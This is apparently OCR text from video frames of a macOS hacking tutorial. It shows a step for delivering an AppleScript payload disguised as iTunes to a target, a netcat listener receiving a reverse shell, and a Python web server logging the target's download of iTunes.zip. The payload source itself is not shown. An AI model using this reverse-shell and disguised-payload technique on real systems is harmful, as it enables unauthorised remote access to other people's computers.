 TextEdit File Edit Format View Window Help
7% Sat 1:32 AM
Hacking macOS: How to Bypas
https
passwords.txt
my password is 123456
FORUM
Favorites
Applications
Recents
Desktop
AirDrop
Downloads
Movies
Documents
Music
Pictures
skickar
MEGAsync
Creative Cloud Files
iCloud
ZIP SCPT ZIP
iTunes.zip iTunes1.scpt iTunes1.scpt.zip PlsHelpMe.app
Yesterday
SCPT ZIP
FirstScript.app FirstScript.scpt iTunes.app iTunes.app.zip
Previous 7 Days
Previous 7 Days Show Less
iCloud Drive
This Python Terminal must be kept open for the server to remai
• Don't Miss: How to Hack a MacBook with One Ruby Comm
Step 6 Deliver the AppleScript to the Target
1. toor@toor: ~ (ssh)
bash
ickar$
Dell-3:~ sk
ickar$
Dell-3:~ sk
Dell-3:~ sk
ickar$
toor@toor: ~ (ssh)
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Ubuntu's Kubernetes 1.14 distributions can bypass Docker and use containerd
directly, see https://bit.ly/ubuntu-containerd or try it now with
snap install microk8s --classic
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
86 packages can be updated.
1 update is a security update.
Last login: Sat Jun  8 01:05:55 2019 from 192.168.0.22
toor@toor:~$ nc -l -p 9999
bash: no job control in this shell
bash-3.2$
toor@toor: ~/Desktop (ssh)
787  history
toor@toor:~/Desktop$ sudo systemctl stop apache2
[sudo] password for toor:
toor@toor:~/Desktop$
toor@toor:~/Desktop$ python -m SimpleHTTPServer 80
Traceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 606, in test
httpd = ServerClass(server_address, HandlerClass)
File "/usr/lib/python2.7/SocketServer.py", line 417, in __init__
self.server_bind()
File "/usr/lib/python2.7/BaseHTTPServer.py", line 108, in server_bind
SocketServer.TCPServer.server_bind(self)
File "/usr/lib/python2.7/SocketServer.py", line 431, in server_bind
self.socket.bind(self.server_address)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 13] Permission denied
toor@toor:~/Desktop$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.22 - - [08/Jun/2019 01:30:21] "GET /iTunes.zip HTTP/1.1" 200 -